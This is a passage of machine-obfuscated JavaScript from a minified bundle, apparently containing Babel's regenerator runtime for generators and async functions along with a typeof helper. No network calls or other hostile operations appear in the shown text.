Abl[AM()[FA(ZW)].apply(null,[Qb,kZ,d0,Wj])]=BXl[h5l],Abl[EG()[IS(ZZ)](x0,nt)]=Dj(OE),h8.pop(),TXl=Abl,TXl;}Abl[AM()[FA(ZW)](Qb,Dj(Dj(OE)),sZ,Wj)]=WRl;Abl[EG()[IS(ZZ)](x0,nt)]=Dj(T0);var cCl;return h8.pop(),cCl=Abl,cCl;};var E7l;return E7l=U7l[AM()[FA(XA)](Kn,lv,Dj(OE),Ss)]=U7l,h8.pop(),E7l;}}throw new (ZD[H1()[D5(T0)](C8,FZ,Wm,Dj({}),PX)])(Aq(F1l(BXl),EG()[IS(nd)](Pll,d0)));};h8.push(S4l);TDl=function Kbl(){return SCl;};var WRl;var SCl={};var QBl=ZD[AM()[FA(DV)](GT,mF,Br,Th)][R8(typeof Nq()[fq(Ph)],Aq('',[][[]]))?Nq()[fq(lt)].apply(null,[bJl,Dj({}),vg]):Nq()[fq(OE)].call(null,UQl,z5,Ncl)];var mbl=QBl[tg(typeof S3()[jm(h9)],Aq([],[][[]]))?S3()[jm(YG)](Qx,PNl,sb,Br):S3()[jm(dz)].call(null,p0,kB,Jq,Dj(Dj(T0)))];var bCl=ZD[AM()[FA(DV)](GT,OE,Qx,Th)][Nq()[fq(qt)](SX,R1,OE)]||function(tX,QR,jn){return ZG.apply(this,[xf,arguments]);};var Adl=P0(R8(typeof vL()[XG(Mt)],'undefined')?vL()[XG(T0)].apply(null,[J6,Fg,qt,Fg,cm]):vL()[XG(dz)](Wd,Ft,D0,qb,Kz),typeof ZD[EG()[IS(TA)](jR,lt)])?ZD[R8(typeof EG()[IS(RX)],Aq([],[][[]]))?EG()[IS(TA)](jR,lt):EG()[IS(HG)].call(null,PKl,Epl)]:{};var M1l=Adl[tg(typeof AM()[FA(XA)],'undefined')?AM()[FA(nZ)](A7,lv,vV,sb):AM()[FA(In)].apply(null,[A1,Dj([]),sZ,dz])]||(tg(typeof EG()[IS(JX)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[Dcl,GF]):EG()[IS(MW)](YF,mt));var BRl=Adl[AM()[FA(Pb)](OC,JE,TA,dF)]||zE()[q0(MW)].call(null,dz,LG,Tt);var BFl=Adl[EG()[IS(d0)](f4l,Xm)]||S3()[jm(z5)].call(null,qb,Uw,dz,LS);try{var ARl=h8.length;var zml=Dj([]);zvl({},AM()[FA(FZ)](OL,nZ,Dj(Dj({})),HG));}catch(nRl){h8.splice(AW(ARl,OE),Infinity,S4l);zvl=function(Wh,bW,rh){return ZG.apply(this,[EU,arguments]);};}SCl[kd()[Kx(cS)](sE,R1,I5,YC,TL,qF)]=Vvl;var pbl=EG()[IS(JX)](BF,RW);var Gnl=R8(typeof fg()[s6(FZ)],Aq('',[][[]]))?fg()[s6(In)](DV,FL,Dj(T0)):fg()[s6(sE)](s3,SB,mt);var jdl=AM()[FA(E0)].apply(null,[AF,Dj(Dj(OE)),JE,mcl]);var Mnl=zE()[q0(nE)].apply(null,[qG,Dj(Dj([])),Hn]);var EXl={};var lRl={};zvl(lRl,M1l,function(){return ZG.apply(this,[FJ,arguments]);});var c7l=ZD[AM()[FA(DV)](GT,Sq,I5,Th)][m1()[qC(HG)].call(null,F1,n1,p5,DV)];var Rjl=c7l&&c7l(c7l(IRl([])));Rjl&&R8(Rjl,QBl)&&mbl.call(Rjl,M1l)&&(lRl=Rjl);var CWl=Rml[Nq()[fq(lt)].call(null,bJl,IM,vg)]=R5l[Nq()[fq(lt)].apply(null,[bJl,sE,vg])]=ZD[R8(typeof AM()[FA(JX)],Aq([],[][[]]))?AM()[FA(DV)].call(null,GT,Dj(Dj([])),Xt,Th):AM()[FA(nZ)](zL,JE,In,Ar)][fg()[s6(d0)].call(null,sg,rr,p5)](lRl);function URl(kbl){h8.push(Ipl);[R8(typeof AM()[FA(Ph)],Aq('',[][[]]))?AM()[FA(XA)](L8,Dj([]),nt,Ss):AM()[FA(nZ)].call(null,R2l,XA,DV,zd),EG()[IS(nE)](PS,EE),tg(typeof fg()[s6(XA)],'undefined')?fg()[s6(sE)](B9,gKl,Kz):fg()[s6(Pb)](wUl,BZ,d5)][zE()[q0(JX)].call(null,sn,nE,SS)](function(gFl){zvl(kbl,gFl,function(vrl){var OBl;h8.push(cYl);return OBl=this[fg()[s6(nd)](XA,fNl,Dj(T0))](gFl,vrl),h8.pop(),OBl;});});h8.pop();}function zbl(mjl,Mrl,v9l){var P1l=pbl;return function(QCl,EBl){h8.push(Jr);if(tg(P1l,jdl))throw new (ZD[tg(typeof AM()[FA(YC)],Aq([],[][[]]))?AM()[FA(nZ)](hQl,HG,xx,dn):AM()[FA(dz)].call(null,ct,sg,hG,XS)])(S3()[jm(MW)](Lh,Yj,Dj([]),xx));if(tg(P1l,Mnl)){if(tg(tg(typeof EG()[IS(tZ)],Aq([],[][[]]))?EG()[IS(HG)](spl,xUl):EG()[IS(nE)](BA,EE),QCl))throw EBl;var Ivl;return Ivl=dG(QN,[AM()[FA(ZW)].apply(null,[Hs,sE,XS,Wj]),WRl,EG()[IS(ZZ)](Nz,nt),Dj(T0)]),h8.pop(),Ivl;}for(v9l[Nq()[fq(VF)](Sp,Fg,HG)]=QCl,v9l[tg(typeof fg()[s6(bM)],Aq('',[][[]]))?fg()[s6(sE)].apply(null,[HF,FF,LS]):fg()[s6(nt)](fZ,HE,Dj({}))]=EBl;;){var Qvl=v9l[zE()[q0(St)].apply(null,[xm,JE,pY])];if(Qvl){var hbl=XRl(Qvl,v9l);if(hbl){if(tg(hbl,EXl))continue;var A7l;return h8.pop(),A7l=hbl,A7l;}}if(tg(AM()[FA(XA)](Lz,E0,Jq,Ss),v9l[Nq()[fq(VF)].call(null,Sp,Ct,HG)]))v9l[zE()[q0(LS)](h9,Fg,ng)]=v9l[fg()[s6(XA)](Xm,YW,d0)]=v9l[fg()[s6(nt)](fZ,HE,DV)];else if(tg(EG()[IS(nE)](BA,EE),v9l[Nq()[fq(VF)](Sp,Dj(Dj([])),HG)])){if(tg(P1l,pbl))throw P1l=Mnl,v9l[fg()[s6(nt)].call(null,fZ,HE,Dj(T0))];v9l[R8(typeof zE()[q0(qt)],Aq([],[][[]]))?zE()[q0(nd)].call(null,lt,Dj(Dj(T0)),V0):zE()[q0(tZ)].apply(null,[pv,wW,jUl])](v9l[fg()[s6(nt)](fZ,HE,cS)]);}else tg(fg()[s6(Pb)].call(null,wUl,CS,qb),v9l[Nq()[fq(VF)](Sp,Ct,HG)])&&v9l[fg()[s6(TR)].call(null,jYl,RZ,qt)](tg(typeof fg()[s6(JX)],'undefined')?fg()[s6(sE)](Kfl,dC,xm):fg()[s6(Pb)].apply(null,[wUl,CS,Dj(Dj([]))]),v9l[tg(typeof fg()[s6(TL)],Aq('',[][[]]))?fg()[s6(sE)].apply(null,[GKl,NJl,ps]):fg()[s6(nt)].call(null,fZ,HE,cS)]);P1l=jdl;var qrl=ZG(JH,[mjl,Mrl,v9l]);if(tg(pM()[cg(lt)](Mt,YG,mll,Ct,YG),qrl[EG()[IS(Mt)](Gq,TL)])){if(P1l=v9l[EG()[IS(ZZ)](Nz,nt)]?Mnl:Gnl,tg(qrl[R8(typeof fg()[s6(YC)],Aq('',[][[]]))?fg()[s6(nt)](fZ,HE,xx):fg()[s6(sE)](ZYl,Id,wW)],EXl))continue;var Nxl;return Nxl=dG(QN,[AM()[FA(ZW)](Hs,Dj(Dj(T0)),sE,Wj),qrl[tg(typeof fg()[s6(Mt)],Aq([],[][[]]))?fg()[s6(sE)](J4l,AUl,Ph):fg()[s6(nt)].call(null,fZ,HE,Dj(Dj(T0)))],EG()[IS(ZZ)](Nz,nt),v9l[R8(typeof EG()[IS(lt)],Aq([],[][[]]))?EG()[IS(ZZ)].apply(null,[Nz,nt]):EG()[IS(HG)](nV,M9)]]),h8.pop(),Nxl;}tg(EG()[IS(nE)].apply(null,[BA,EE]),qrl[EG()[IS(Mt)](Gq,TL)])&&(P1l=Mnl,v9l[Nq()[fq(VF)](Sp,LG,HG)]=EG()[IS(nE)].apply(null,[BA,EE]),v9l[fg()[s6(nt)](fZ,HE,xm)]=qrl[fg()[s6(nt)](fZ,HE,j6)]);}h8.pop();};}function XRl(Gjl,Oxl){h8.push(XPl);var mCl=Oxl[Nq()[fq(VF)](D9,T0,HG)];var jml=Gjl[AM()[FA(In)](gn,qG,XA,dz)][mCl];if(tg(jml,WRl)){var W5l;return Oxl[zE()[q0(St)].apply(null,[xm,vV,GYl])]=null,tg(EG()[IS(nE)](MIl,EE),mCl)&&Gjl[R8(typeof AM()[FA(OE)],'undefined')?AM()[FA(In)](gn,Kz,sg,dz):AM()[FA(nZ)](rOl,LS,XA,YYl)][fg()[s6(Pb)](wUl,wNl,ps)]&&(Oxl[Nq()[fq(VF)](D9,Dj(OE),HG)]=fg()[s6(Pb)](wUl,wNl,Dj({})),Oxl[fg()[s6(nt)](fZ,qL,Nx)]=WRl,XRl(Gjl,Oxl),tg(EG()[IS(nE)].apply(null,[MIl,EE]),Oxl[Nq()[fq(VF)].call(null,D9,Dj(Dj([])),HG)]))||R8(fg()[s6(Pb)].call(null,wUl,wNl,Dj(OE)),mCl)&&(Oxl[Nq()[fq(VF)].apply(null,[D9,Xz,HG])]=EG()[IS(nE)].call(null,MIl,EE),Oxl[fg()[s6(nt)].apply(null,[fZ,qL,SF])]=new (ZD[H1()[D5(T0)](Pb,FZ,lll,TA,PX)])(Aq(Aq(Nq()[fq(z5)].apply(null,[MA,SF,nZ]),mCl),tg(typeof S3()[jm(NG)],Aq('',[][[]]))?S3()[jm(YG)].call(null,C9,xj,IM,sg):S3()[jm(nE)].apply(null,[b8,j7,Kz,Pb])))),h8.pop(),W5l=EXl,W5l;}var nml=ZG(JH,[jml,Gjl[AM()[FA(In)](gn,Qx,Pb,dz)],Oxl[fg()[s6(nt)](fZ,qL,j6)]]);if(tg(EG()[IS(nE)](MIl,EE),nml[EG()[IS(Mt)](Rt,TL)])){var pWl;return Oxl[Nq()[fq(VF)].call(null,D9,ps,HG)]=EG()[IS(nE)](MIl,EE),Oxl[fg()[s6(nt)].call(null,fZ,qL,k1)]=nml[fg()[s6(nt)](fZ,qL,tZ)],Oxl[zE()[q0(St)](xm,XA,GYl)]=null,h8.pop(),pWl=EXl,pWl;}var knl=nml[fg()[s6(nt)](fZ,qL,Ft)];var crl;return crl=knl?knl[EG()[IS(ZZ)](CYl,nt)]?(Oxl[Gjl[pM()[cg(tZ)](lv,TA,Vs,Dj(Dj([])),I5)]]=knl[AM()[FA(ZW)](Gcl,Dj({}),nt,Wj)],Oxl[AM()[FA(XA)](DT,LS,Qz,Ss)]=Gjl[EG()[IS(St)].apply(null,[Vz,GZ])],R8(fg()[s6(Pb)](wUl,wNl,Xt),Oxl[Nq()[fq(VF)].call(null,D9,RW,HG)])&&(Oxl[Nq()[fq(VF)].apply(null,[D9,dB,HG])]=AM()[FA(XA)](DT,RW,LG,Ss),Oxl[fg()[s6(nt)](fZ,qL,Dj(Dj([])))]=WRl),Oxl[zE()[q0(St)].call(null,xm,Dj(Dj([])),GYl)]=null,EXl):knl:(Oxl[Nq()[fq(VF)].apply(null,[D9,Dj(OE),HG])]=tg(typeof EG()[IS(HG)],Aq('',[][[]]))?EG()[IS(HG)](ZZ,z5):EG()[IS(nE)].call(null,MIl,EE),Oxl[tg(typeof fg()[s6(RW)],Aq([],[][[]]))?fg()[s6(sE)].call(null,E7,c2l,YG):fg()[s6(nt)](fZ,qL,TR)]=new (ZD[H1()[D5(T0)](qG,FZ,lll,Fg,PX)])(R8(typeof AM()[FA(Mt)],Aq([],[][[]]))?AM()[FA(TR)](CM,mF,sE,C8):AM()[FA(nZ)](DR,xm,JX,cF)),Oxl[zE()[q0(St)].apply(null,[xm,Wn,GYl])]=null,EXl),h8.pop(),crl;}Anl[Nq()[fq(lt)](bJl,Dj({}),vg)]=Rml;bCl(CWl,fg()[s6(T0)](z6,YQl,p0),dG(QN,[AM()[FA(ZW)](Cd,TR,Dj(Dj(T0)),Wj),Rml,fg()[s6(Sq)](nt,SG,Fg),Dj(T0)]));bCl(Rml,fg()[s6(T0)](z6,YQl,ZZ),dG(QN,[AM()[FA(ZW)].apply(null,[Cd,F6,Mg,Wj]),Anl,R8(typeof fg()[s6(Br)],Aq([],[][[]]))?fg()[s6(Sq)](nt,SG,nE):fg()[s6(sE)].call(null,fIl,LG,F6),Dj(T0)]));Anl[FS()[CG(lt)].call(null,Rj,TL,hG,tll,nZ,j6)]=zvl(Rml,BFl,Nq()[fq(nE)](lb,DM,R1));SCl[S3()[jm(ZZ)](zd,Bll,cS,j6)]=function(CXl){h8.push(vX);var Pdl=P0(vL()[XG(T0)].apply(null,[J6,Jq,qt,Dj(Dj([])),CF]),typeof CXl)&&CXl[fg()[s6(T0)].apply(null,[z6,RIl,HG])];var X7l;return X7l=Dj(Dj(Pdl))&&(tg(Pdl,Anl)||tg(Nq()[fq(nE)](zYl,XS,R1),Pdl[FS()[CG(lt)](nQl,LS,qG,tll,nZ,IM)]||Pdl[FS()[CG(T0)](Apl,Ct,ZW,NT,sE,d0)])),h8.pop(),X7l;};SCl[R8(typeof EG()[IS(xm)],Aq('',[][[]]))?EG()[IS(nt)].call(null,bUl,bM):EG()[IS(HG)].apply(null,[Ipl,E7])]=function(B1l){h8.push(r7);ZD[AM()[FA(DV)](H7,JE,Zq,Th)][R8(typeof EG()[IS(lm)],Aq([],[][[]]))?EG()[IS(In)](ft,JE):EG()[IS(HG)].call(null,YA,FC)]?ZD[AM()[FA(DV)](H7,JE,cS,Th)][EG()[IS(In)](ft,JE)](B1l,Rml):(B1l[AM()[FA(DM)](JV,LS,Dj(Dj({})),NE)]=Rml,zvl(B1l,BFl,Nq()[fq(nE)].call(null,I8,Dj(Dj({})),R1)));B1l[Nq()[fq(lt)](Y1,lm,vg)]=ZD[AM()[FA(DV)].apply(null,[H7,Dj(Dj({})),Dj(Dj([])),Th])][fg()[s6(d0)](sg,bZ,xm)](CWl);var bFl;return h8.pop(),bFl=B1l,bFl;};SCl[tg(typeof AM()[FA(sE)],Aq('',[][[]]))?AM()[FA(nZ)](sE,St,vV,Ix):AM()[FA(mF)].call(null,KUl,Dj(Dj([])),Dj(Dj([])),LS)]=function(xB){return ZG.apply(this,[bf,arguments]);};URl(Vdl[Nq()[fq(lt)](bJl,qb,vg)]);zvl(Vdl[Nq()[fq(lt)].call(null,bJl,Dj(Dj([])),vg)],BRl,function(){return ZG.apply(this,[Z,arguments]);});SCl[S3()[jm(St)].call(null,ps,A0,TL,T0)]=Vdl;SCl[R8(typeof Nq()[fq(lt)],'undefined')?Nq()[fq(JX)].call(null,mT,sg,VF):Nq()[fq(OE)].apply(null,[X5,Fg,HQl])]=function(h1l,Prl,CCl,tdl,n5l){h8.push(Xt);tg(zx(T0),n5l)&&(n5l=ZD[Nq()[fq(ZZ)](XNl,Dj(T0),bM)]);var hMl=new Vdl(Vvl(h1l,Prl,CCl,tdl),n5l);var f7l;return f7l=SCl[S3()[jm(ZZ)].call(null,zd,Opl,Vv,TL)](Prl)?hMl:hMl[AM()[FA(XA)](TIl,Z8,Dj(Dj(T0)),Ss)]()[fg()[s6(E0)].call(null,GZ,H7,E0)](function(Zjl){var GRl;h8.push(RPl);return GRl=Zjl[EG()[IS(ZZ)](l6,nt)]?Zjl[AM()[FA(ZW)](hX,Mg,AV,Wj)]:hMl[AM()[FA(XA)](Uj,JX,Dj(Dj(OE)),Ss)](),h8.pop(),GRl;}),h8.pop(),f7l;};URl(CWl);zvl(CWl,BFl,tg(typeof AM()[FA(NE)],Aq([],[][[]]))?AM()[FA(nZ)].call(null,px,Dj([]),Dj(Dj([])),xcl):AM()[FA(sZ)].call(null,wll,C8,hG,d0));zvl(CWl,M1l,function(){return ZG.apply(this,[pf,arguments]);});zvl(CWl,kd()[Kx(Sq)].apply(null,[qt,GB,Dj(Dj(OE)),Br,lv,gQl]),function(){return ZG.apply(this,[gU,arguments]);});SCl[Nq()[fq(St)].apply(null,[Z2l,Dj(Dj([])),Kz])]=function(hM){return ZG.apply(this,[c4,arguments]);};SCl[Nq()[fq(LS)].apply(null,[Wk,T0,E0])]=IRl;CBl[Nq()[fq(lt)](bJl,YG,vg)]=dG(QN,[fg()[s6(T0)].apply(null,[z6,YQl,Ct]),CBl,fg()[s6(xd)].call(null,PX,Mm,Dj(Dj(OE))),function srl(zMl){h8.push(tQl);if(this[tg(typeof EG()[IS(Zq)],Aq('',[][[]]))?EG()[IS(HG)](dR,xIl):EG()[IS(Pb)](Fc,xx)]=vf[R8(typeof AM()[FA(Wn)],'undefined')?AM()[FA(F6)](rn,TR,Zq,Ir):AM()[FA(nZ)](F5,Dj(Dj([])),TL,Kv)](),this[AM()[FA(XA)](dNl,LG,OE,Ss)]=T0,this[zE()[q0(LS)].call(null,h9,TR,v8)]=this[fg()[s6(XA)](Xm,Dq,RX)]=WRl,this[EG()[IS(ZZ)].call(null,pq,nt)]=Dj(B0[OE]),this[zE()[q0(St)].call(null,xm,qG,jq)]=null,this[R8(typeof Nq()[fq(Jq)],'undefined')?Nq()[fq(VF)](bcl,Br,HG):Nq()[fq(OE)](fr,St,Ct)]=R8(typeof AM()[FA(DM)],Aq('',[][[]]))?AM()[FA(XA)].apply(null,[dNl,zz,HG,Ss]):AM()[FA(nZ)].call(null,Om,dz,Dj(OE),Wn),this[fg()[s6(nt)](fZ,Q6,sZ)]=WRl,this[Nq()[fq(TL)](I6,F6,qt)][zE()[q0(JX)](sn,F6,xG)](Ijl),Dj(zMl))for(var Yvl in this)tg(tg(typeof zE()[q0(In)],Aq([],[][[]]))?zE()[q0(tZ)](zv,p0,hX):zE()[q0(cS)](YC,Dj(Dj(T0)),C9),Yvl[S3()[jm(TA)](nt,Rt,VF,Kz)](T0))&&mbl.call(this,Yvl)&&Dj(ZD[R8(typeof fg()[s6(TR)],Aq('',[][[]]))?fg()[s6(kZ)].call(null,xx,jKl,Mg):fg()[s6(sE)](AX,g9,d0)](M5l(Yvl[pM()[cg(HG)](FZ,tZ,Ell,LS,Vv)](OE))))&&(this[Yvl]=WRl);h8.pop();},S3()[jm(LS)].call(null,Xz,Dg,FZ,VF),function(){return Ffl.apply(this,[Kf,arguments]);},zE()[q0(nd)](lt,Dj(Dj(OE)),nfl),function vdl(mvl){h8.push(Pm);if(this[EG()[IS(ZZ)](Lt,nt)])throw mvl;var pBl=this;function jWl(hRl,Q7l){h8.push(X9);z5l[EG()[IS(Mt)](YV,TL)]=EG()[IS(nE)].apply(null,[Xg,EE]);z5l[fg()[s6(nt)](fZ,nz,xx)]=mvl;pBl[AM()[FA(XA)](X0,Mt,GZ,Ss)]=hRl;Q7l&&(pBl[Nq()[fq(VF)].call(null,AD,Dj(Dj({})),HG)]=tg(typeof AM()[FA(YG)],Aq([],[][[]]))?AM()[FA(nZ)].call(null,Qm,OE,JE,WQl):AM()[FA(XA)].call(null,X0,Vv,RW,Ss),pBl[fg()[s6(nt)].call(null,fZ,nz,I5)]=WRl);var hvl;return h8.pop(),hvl=Dj(Dj(Q7l)),hvl;}for(var Pml=AW(this[tg(typeof Nq()[fq(Wn)],Aq([],[][[]]))?Nq()[fq(OE)].call(null,NJl,Dj(OE),TPl):Nq()[fq(TL)](hC,fr,qt)][zE()[q0(T0)].apply(null,[m0,Sq,M9])],OE);wB(Pml,T0);--Pml){var FCl=this[Nq()[fq(TL)](hC,TR,qt)][Pml],z5l=FCl[Nq()[fq(MW)].call(null,OS,Mt,Lh)];if(tg(AM()[FA(kZ)].apply(null,[NC,wW,Dj(T0),Yd]),FCl[EG()[IS(LS)](RB,Xt)])){var JRl;return JRl=jWl(AM()[FA(Jq)].apply(null,[kj,xx,LG,YG])),h8.pop(),JRl;}if(kIl(FCl[EG()[IS(LS)](RB,Xt)],this[tg(typeof EG()[IS(nE)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[Gm,QYl]):EG()[IS(Pb)](w3,xx)])){var c5l=mbl.call(FCl,kd()[Kx(DV)](qt,km,p5,d0,GZ,Yv)),lbl=mbl.call(FCl,R8(typeof S3()[jm(FZ)],'undefined')?S3()[jm(JX)].apply(null,[Ct,Bv,lt,Z8]):S3()[jm(YG)](NPl,Br,cS,Dj({})));if(c5l&&lbl){if(I3(this[EG()[IS(Pb)].call(null,w3,xx)],FCl[kd()[Kx(DV)].apply(null,[qt,km,jS,Dj([]),Kg,Yv])])){var xbl;return xbl=jWl(FCl[kd()[Kx(DV)].apply(null,[qt,km,Dj({}),z5,mt,Yv])],Dj(B0[Kg])),h8.pop(),xbl;}if(I3(this[EG()[IS(Pb)](w3,xx)],FCl[S3()[jm(JX)].apply(null,[Ct,Bv,fr,h9])])){var Vjl;return Vjl=jWl(FCl[R8(typeof S3()[jm(NG)],Aq([],[][[]]))?S3()[jm(JX)](Ct,Bv,Dj({}),xd):S3()[jm(YG)](P2l,Cm,Dj(Dj(OE)),xm)]),h8.pop(),Vjl;}}else if(c5l){if(I3(this[tg(typeof EG()[IS(AV)],Aq('',[][[]]))?EG()[IS(HG)](wd,m9):EG()[IS(Pb)].apply(null,[w3,xx])],FCl[kd()[Kx(DV)].call(null,qt,km,Dj(Dj([])),Dj(OE),zz,Yv)])){var Bvl;return Bvl=jWl(FCl[kd()[Kx(DV)](qt,km,Mt,JX,fr,Yv)],Dj(T0)),h8.pop(),Bvl;}}else{if(Dj(lbl))throw new (ZD[AM()[FA(dz)](X7,Dj(Dj([])),m0,XS)])(S3()[jm(nd)](jS,Lk,OE,Ph));if(I3(this[EG()[IS(Pb)](w3,xx)],FCl[S3()[jm(JX)].call(null,Ct,Bv,Dj(OE),nE)])){var tml;return tml=jWl(FCl[S3()[jm(JX)](Ct,Bv,Mt,In)]),h8.pop(),tml;}}}}h8.pop();},fg()[s6(TR)](jYl,zr,jS),function k7l(KRl,Qnl){h8.push(vS);for(var N7l=AW(this[tg(typeof Nq()[fq(Kz)],Aq([],[][[]]))?Nq()[fq(OE)].apply(null,[KC,TA,mt]):Nq()[fq(TL)].call(null,N0,lm,qt)][zE()[q0(T0)](m0,DM,jG)],B0[OE]);wB(N7l,T0);--N7l){var Uml=this[Nq()[fq(TL)](N0,RW,qt)][N7l];if(kIl(Uml[EG()[IS(LS)](px,Xt)],this[EG()[IS(Pb)](IW,xx)])&&mbl.call(Uml,tg(typeof S3()[jm(dz)],'undefined')?S3()[jm(YG)](t4l,Uk,JE,ZZ):S3()[jm(JX)].call(null,Ct,Hpl,RW,dB))&&I3(this[R8(typeof EG()[IS(St)],'undefined')?EG()[IS(Pb)].call(null,IW,xx):EG()[IS(HG)](Jm,GYl)],Uml[R8(typeof S3()[jm(ZZ)],Aq([],[][[]]))?S3()[jm(JX)].call(null,Ct,Hpl,Wn,ZW):S3()[jm(YG)](sPl,Hx,nt,lt)])){var hdl=Uml;break;}}hdl&&(tg(zE()[q0(nt)](zX,z5,Yn),KRl)||tg(m1()[qC(qt)](d1,EE,qb,qt),KRl))&&kIl(hdl[EG()[IS(LS)].apply(null,[px,Xt])],Qnl)&&kIl(Qnl,hdl[R8(typeof S3()[jm(bM)],Aq('',[][[]]))?S3()[jm(JX)](Ct,Hpl,DM,Fg):S3()[jm(YG)].apply(null,[TT,As,sZ,d5])])&&(hdl=null);var YXl=hdl?hdl[Nq()[fq(MW)](kz,hG,Lh)]:{};YXl[EG()[IS(Mt)].call(null,VW,TL)]=KRl;YXl[fg()[s6(nt)](fZ,b0,z5)]=Qnl;var f5l;return f5l=hdl?(this[Nq()[fq(VF)](gM,Dj(OE),HG)]=AM()[FA(XA)](dQ,Kz,Dj([]),Ss),this[AM()[FA(XA)](dQ,Dj(Dj([])),zz,Ss)]=hdl[S3()[jm(JX)](Ct,Hpl,RX,C8)],EXl):this[m1()[qC(TA)](d1,mJl,FZ,qt)](YXl),h8.pop(),f5l;},m1()[qC(TA)](EIl,mJl,Kz,qt),function Irl(qMl,pdl){h8.push(Ob);if(tg(EG()[IS(nE)](Qll,EE),qMl[EG()[IS(Mt)].call(null,Ht,TL)]))throw qMl[fg()[s6(nt)](fZ,bJ,xm)];tg(zE()[q0(nt)](zX,sb,KPl),qMl[tg(typeof EG()[IS(bM)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[z2l,zr]):EG()[IS(Mt)].call(null,Ht,TL)])||tg(m1()[qC(qt)].apply(null,[S5,EE,Xz,qt]),qMl[tg(typeof EG()[IS(ZZ)],Aq([],[][[]]))?EG()[IS(HG)](NJl,tF):EG()[IS(Mt)].call(null,Ht,TL)])?this[AM()[FA(XA)](R5,nE,XS,Ss)]=qMl[fg()[s6(nt)].apply(null,[fZ,bJ,zz])]:tg(fg()[s6(Pb)].apply(null,[wUl,F5,TR]),qMl[EG()[IS(Mt)].apply(null,[Ht,TL])])?(this[AM()[FA(bM)].apply(null,[OKl,Dj(Dj(T0)),Dj(Dj([])),hG])]=this[R8(typeof fg()[s6(dB)],'undefined')?fg()[s6(nt)](fZ,bJ,Dj(Dj({}))):fg()[s6(sE)](HOl,Vv,xm)]=qMl[tg(typeof fg()[s6(dB)],Aq('',[][[]]))?fg()[s6(sE)](GR,HG,R1):fg()[s6(nt)].call(null,fZ,bJ,Sq)],this[Nq()[fq(VF)](Tb,k1,HG)]=fg()[s6(Pb)].apply(null,[wUl,F5,j6]),this[AM()[FA(XA)].call(null,R5,sg,Ft,Ss)]=AM()[FA(Jq)].apply(null,[XB,MW,DV,YG])):tg(pM()[cg(lt)].apply(null,[Mt,YG,xA,nd,Qx]),qMl[R8(typeof EG()[IS(nd)],Aq('',[][[]]))?EG()[IS(Mt)](Ht,TL):EG()[IS(HG)].call(null,jx,m0)])&&pdl&&(this[tg(typeof AM()[FA(TR)],'undefined')?AM()[FA(nZ)](qt,Jq,Qz,Acl):AM()[FA(XA)](R5,kZ,sg,Ss)]=pdl);var g5l;return h8.pop(),g5l=EXl,g5l;},EG()[IS(E0)](Bll,h9),function tFl(dml){h8.push(cR);for(var xMl=AW(this[Nq()[fq(TL)].call(null,GS,Xz,qt)][tg(typeof zE()[q0(RW)],Aq('',[][[]]))?zE()[q0(tZ)](Nr,p5,bIl):zE()[q0(T0)](m0,ZW,tcl)],OE);wB(xMl,T0);--xMl){var H7l=this[Nq()[fq(TL)](GS,ps,qt)][xMl];if(tg(H7l[S3()[jm(JX)].call(null,Ct,jx,hG,lv)],dml)){var Aml;return this[m1()[qC(TA)](Y5,mJl,GZ,qt)](H7l[Nq()[fq(MW)].apply(null,[kt,Qz,Lh])],H7l[AM()[FA(xd)].call(null,Qr,NE,p5,bM)]),Ijl(H7l),h8.pop(),Aml=EXl,Aml;}}h8.pop();},zE()[q0(In)](RW,Dj(Dj(OE)),xk),function NRl(PFl){h8.push(Qz);for(var g7l=AW(this[Nq()[fq(TL)].apply(null,[p3,sg,qt])][zE()[q0(T0)](m0,Dj([]),xk)],OE);wB(g7l,B0[Kg]);--g7l){var hWl=this[Nq()[fq(TL)](p3,Qz,qt)][g7l];if(tg(hWl[R8(typeof EG()[IS(j6)],'undefined')?EG()[IS(LS)](Uv,Xt):EG()[IS(HG)](kb,pm)],PFl)){var g9l=hWl[Nq()[fq(MW)](bZ,NG,Lh)];if(tg(EG()[IS(nE)](TIl,EE),g9l[EG()[IS(Mt)](Nn,TL)])){var sjl=g9l[fg()[s6(nt)].call(null,fZ,Pk,XA)];Ijl(hWl);}var dRl;return h8.pop(),dRl=sjl,dRl;}}throw new (ZD[AM()[FA(dz)](bm,SF,Dj(T0),XS)])(Nq()[fq(nd)](WKl,Sq,Wd));},zE()[q0(Pb)](Wj,sZ,l8),function Orl(QRl,dnl,gdl){h8.push(sE);this[zE()[q0(St)].call(null,xm,Sq,cfl)]=dG(QN,[AM()[FA(In)].apply(null,[mk,In,Dj(Dj({})),dz]),IRl(QRl),pM()[cg(tZ)](lv,TA,Ncl,sg,SF),dnl,EG()[IS(St)](Dd,GZ),gdl]);tg(AM()[FA(XA)](rPl,qt,bM,Ss),this[Nq()[fq(VF)](sC,fr,HG)])&&(this[fg()[s6(nt)].apply(null,[fZ,Kcl,Dj({})])]=WRl);var sXl;return h8.pop(),sXl=EXl,sXl;}]);var F5l;return h8.pop(),F5l=SCl,F5l;};var xXl=function(K1l){"@babel/helpers - typeof";h8.push(rpl);xXl=P0(vL()[XG(T0)](J6,z5,qt,Wn,lPl),typeof ZD[EG()[IS(TA)](dI,lt)])&&P0(Nq()[fq(sg)](n3,Z8,Z8),typeof ZD[EG()[IS(TA)].apply(null,[dI,lt])][AM()[FA(In)].apply(null,[l0,jS,d0,dz])])?function(Yjl){return Ffl.apply(this,[EY,arguments]);}:function(P5l){return Ffl.apply(this,[OK,arguments]);};var Drl;return h8.pop(),Drl=xXl(K1l),Drl;};var CGl=function(){"use strict";var V7l=function(UBl,C9l,nFl){return dG.apply(this,[sf,arguments]);};var xCl=function(sdl,Nnl,Odl,Q1l){h8.push(Ud);var Jxl=Nnl&&Yx(Nnl[Nq()[fq(lt)].apply(null,[gR,vV,vg])],Svl)?Nnl:Svl;var EFl=ZD[AM()[FA(DV)](KR,Dj([]),IM,Th)][fg()[s6(d0)].call(null,sg,sr,LG)](Jxl[Nq()[fq(lt)](gR,Dj([]),vg)]);var rMl=new YRl(Q1l||[]);I9l(EFl,fg()[s6(nd)](XA,pz,Dj(Dj(T0))),dG(QN,[AM()[FA(ZW)].call(null,Fx,AV,Ct,Wj),Pvl(sdl,Odl,rMl)]));var QFl;return h8.pop(),QFl=EFl,QFl;};var Svl=function(){};var XMl=function(){};var snl=function(){};var Zvl=function(jnl,TRl){h8.push(X2l);function KBl(d9l,nnl,kXl,AFl){var 